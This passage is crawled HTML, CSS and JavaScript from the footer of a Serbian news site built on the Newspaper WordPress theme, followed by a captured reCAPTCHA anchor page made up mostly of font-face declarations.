                .tdi_78 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_78 .tdb-menu .tdb-normal-menu ul,
                .tdi_78 .td-pulldown-filter-list,
                .tdi_78 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_78 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_78_rand_style td-element-style"><style>
.tdi_78_rand_style{
background-color:#6f0707 !important;
}
 </style></div>
<style>
.tdi_78 .tdb-menu > li > a:after,
				.tdi_78 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_78 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-bottom" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-228838" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228838"><a href="http://test.pancevac-online.rs/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li id="menu-item-228860" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228860"><a href="http://test.pancevac-online.rs/impresum/"><div class="tdb-menu-item-text">Impresum</div></a></li>
<li id="menu-item-228837" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228837"><a href="http://test.pancevac-online.rs/kontakt/"><div class="tdb-menu-item-text">Kontakt</div></a></li>
<li id="menu-item-228839" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228839"><a href="http://test.pancevac-online.rs/uslovi-koriscenja/"><div class="tdb-menu-item-text">Uslovi korišćenja</div></a></li>
</ul></div></div><div class="td_block_wrap td_block_text_with_title tdi_81 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_81,
                .tdi_81 p{
			        font-size:12px !important;
		        }.tdi_81{
			        color: #ffffff;
		        }
</style>
<div class="tdi_81_rand_style td-element-style"><style>
.tdi_81_rand_style{
background-color:#292929 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Pančevac D.O.O. 2022. Sva prava zadržana.<br />Matični broj: 08933354 PIB: 101054934</p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 6970728614631
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wp-admin .wrap{
    width:80% !important;
}
@media (max-width:800px){
.td-pb-row [class*="td-pb-span"]{
  padding-right: 0 !important;
  padding-left: 0!important;
}
.tdb_header_menu .tdb-menu {
  display: flex;
  vertical-align: middle;
  flex-wrap: wrap;
  justify-content: center;
}
}
.ace_editor{
    min-height: 300px !important;
}
.td-code-editor-wrap .td-code-editor{
    min-height: 300px !important;
}
.ace_scroller{
    min-height: 300px !important; 
}
.ace_content{
    min-height: 300px !important;    
}
.page .td-main-content {
  padding: 20px 20px 20px 10px;
  background: #fff;
  margin-left: 10px;
  width: 65%;
  margin-bottom: 50px;
}
.page .entry-title,
.td-page-content h1{
    font-weight:700 !important;
}
.td-page-content a{
    color:#D33132;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-module-meta-info{
    display:none;
}
.td_module_4 .td-module-title a{
    color:#fff !important;
    padding:10px;
}
iframe.instagram-media,
.tagdiv-type iframe.instagram-media{
  width:500px !important; 
  max-width:500px !important;
text-align:center!important;
    margin:0 auto !important;
    display:inline-block;
}
.td-post-category{
    background:#6F0707;
    color: #fff;
letter-spacing: -.5px;
padding: .5em;
display: block;
height: 24px;
font-weight: 700;
line-height: 1.1em;
text-overflow: ellipsis;
text-transform: uppercase;
font-size: 13px;
}
.td-post-category:hover{
    background:#6F0707;
    
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
    .single figure{
        padding:0px;
        margin-bottom:10px !important;
        position:relative !important;
    }
    .single .tdi_45 figcaption {
        position:absolute;
  right: 10px;
  top: 10px;
}
.tdb_title {
  background: rgba(0,0,0,.61);
  padding:10px !important;
}
.single figcaption {
    margin:0 !important;
  position:absolute;
  right: 0;
  top: 0;
  color: #fff !important;
font-size: .7em !important;
background: rgba(0, 0, 0, 0.6);
padding: .2em .4em;
}
.td-post-featured-image {
  padding: 10px;
}
article {
  padding: 10px;
}
.td_module_mob_2 .td-module-thumb {
  height: 260px;
}
.entry-thumb {
  width: 100%;
  height: 260px;
}
.td-module-meta-info{
    display:block;
}
.td-footer-wrap .td-container, .td-footer-wrap .tdc-row, .td-footer-wrap .tdc-row-composer {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.td-pb-row [class*=\"td-pb-span\"] {
  padding-right: 0!important;
  padding-left: 0!important;
}
.tdc-row .tdi_6_386 .td_module_wrap {
  padding-right: 0!important;
  padding-left: 0!important;
}
.td-stretch-content {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.mobile_block_1{
}
.home .mobile_block_1 .td-module-meta-info{
padding: 10px !important;
background: rgba(0,0,0,.7);
}
.home .mobile_block_1 .td-module-meta-info a{
color:#fff;
}
.mobile_block_1 .td-module-meta-info{
padding: 10px !important;
background: #fff;
}
.entry-title{
    
}
.tdi_12 .tdb-block-inner {
  margin-left: 0px !important;
  margin-right: 0px !important;
}
.tdi_12 .td_module_wrap{
  margin-left: 0px !important;
  margin-right: 0px !important;
  padding-left: 0;
  padding-right: 0;
}
.mobile_block_2 .td_module_wrap{
  padding: 5px !important;
}
.td-main-page-wrap {
  padding-top: 0px;
}
.mobile_block_2 .td-module-title a {
  font-size: 1.3em;
  line-height: 1.2em;
  font-weight: bold;
}
.mobile_block_3 .tdi_13 .td-module-container{
}
.tdi_13 .td-module-meta-info{
justify-content: start; 
}
.tdi_13 .entry-title {
  font-family: Nunito !important;
  font-size: 1.5em !important;
  font-weight: 700 !important;
}
.td-main-menu-logo img {
  max-width: 161px;
  height: auto;
}
.td-container, .tdc-row, .tdc-row-composer {
  width: 100%;
  padding-left: 0;
  padding-right: 0;

}
.td-pb-row [class*=\"td-pb-span\"]{
      margin:0 !important;
}
.single-box{
    margin-left:0 !important;
}
.tdi_45 > .wpb_wrapper{
    padding:10px !important;
}
.blok_tri img {
  height: 80px !important;
}
.single .td-pb-span4 {
  width: 100%!important;
}
.td-block-span6 .td-module-thumb img {
  width: auto;
  height: auto;
  object-fit: cover;
}
.td-post-date{
    display:none;
}

.td_module_4 .td-module-title a {
  color: #000 !important;
  padding: 10px;
  background: #fff;
}
.td_module_6 .td-module-thumb {
  position: absolute;
  left: 10px;
}
.tdi_57{
margin-right: 10px !important;
margin-left: 10px !important;
}
.tdi_52 > .wpb_wrapper {
  width: auto;
  height: auto;
  padding: 0 10px;
}
.tdb-breadcrumbs {
  margin-bottom: 11px;
  font-family: \"Open Sans\";
  font-size: 12px;
  color: #000;
  padding: 5px 10px;
}
.tdb-breadcrumbs a{
     color: #000; 
}
.tdi_60 .tdb-block-inner {
  margin-left: 0px;
  margin-right: 0px;
}
.tdi_58 .tdb-block-inner {
  margin-left: 0;
  margin-right: 0;
}
.tdi_53 .td_module_wrap{
    padding-left: 10px;
padding-right: 10px;
}
.tdi_59 .td-module-meta-info{
    justify-content: start;
}
.tdi_59 .entry-title {
  line-height: 21px;
}
.tdi_57 .td_module_wrap {
  padding-left: 10px;
  padding-right: 10px;
}
.td-search-wrap-mob .td-search-input span {
  opacity: 1;
  font-size: 32px;
}
/************search*******************/
.td-aj-search-results .entry-thumb{
    width: 90px;
height: 100px !important;
}
.td-aj-search-results .entry-title a {
  font-weight: 700;
}
.td-aj-search-results .item-details {
  margin: 0 0 0px 100px;
  min-height: 60px;
  padding-top: 2px;
}
.mobile_home_ad1 .tdi_57 {
  margin: 0 !important;
  padding: 0px 9px 0px 5px !important;
}
.mobile_block_3 .td-thumb-css {
  background-position: left !important;
}
.mobile_home_ad_bottom div {
  width: 100%;
  padding: 0 5px;
}
.mobile_ticker {
  margin: 0 !important;
  padding: 0px !important;
  box-shadow: inset 0 0 5px rgba(0,0,0,.6);
  display:none !important;
}
.mobile_ticker .td-trending-now-wrapper {
  display: flex;
  flex-direction: row;
  align-items: center;
  /*height: 45px;*/
}
.td-trending-now-display-area {
  top: 0 !important;
}
.mobile_ticker .td-module-title {
  width: 100%;
  height: 40px;
  overflow: scroll;
  white-space: nowrap;
  line-height: 26px !important;
  padding: 0 10px;
}
.td-trending-now-title {
  line-height: 21px;
  padding: 11px !important;
  background:#6F0707;
}
.td-post-category{
    background:#6F0707;
}

.td-trending-now-wrapper:hover .td-trending-now-title {
    background:#6F0707 !important;
    opacity:0.6;
}
.mobile_menu_scroll .tdb-block-menu {
  width: 100%;
  overflow-x: scroll;
  white-space: nowrap;
  line-height: 26px !important;
  overflow-y: hidden;
  display: inline-block;
  padding: 0 !important;
  margin: 0 !important;
}
.tdb_header_menu .tdb-normal-menu {
  position: relative;
  display: inline-block;
  float: none !important;
}
.mobile_menu_scroll {
  width: 100%;
  margin: 0 !important;
  padding: 5px !important;
}
.mobile_menu_scroll .sub-menu {
  font-size: 14px;
  position: relative;
  top: -999em;
  background-color: #fff;
  z-index: 999999;
  white-space: nowrap;
  overflow-y: scroll;
}
.mobile_menu_scroll ul .tdb-menu-item {
  position: relative;
  list-style-type: none;
  width: auto !important;
}
article{
    padding-top:0 !important;
}
.tdi_61 .td_module_wrap:nth-last-child(1) {
  padding: 0 10px !important;
}
.mobile_home_ad1 {
  margin: 0 -1px 0px -4px;
}
.pancevac_sidebar .item-details h3{
    margin-left: 15px;
}
/**********mobile menu fix*********************/
#tdi_53,
#tdi_49{
  position: relative;
  left: -10px;
  margin-right: -20px;
  overflow-y: auto !important;
  width: auto;
}
.fixed {
  position: fixed !important;
  margin-top: 0 !important;
  z-index: 9;
  top: 60px;
  width:100% !important;
}
.tdi_89 .td-image-container{
    height: 96px;
}
}
</style>

<script type="text/javascript">/*$=jQuery;
$(document).ready(function(){
        $(window).trigger('scroll');
        $(window).bind('scroll', function () {
            var pixels = 100; //number of pixels before modifying styles
            if ($(window).scrollTop() > pixels) {
                $('#tdi_49').addClass('fixed');
            } else {
                $('#tdi_49').removeClass('fixed');
            }
        }); 
});*/</script><script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1' id='td-site-min-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_27';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_27');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_30';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_30');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_49'),
                        blockClass = '.tdi_49',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_71';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_71');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_78';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_78');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q&co=aHR0cDovL3Rlc3QucGFuY2V2YWMtb25saW5lLnJzOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tfyfj2u8g9tb
body_size: 48600
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
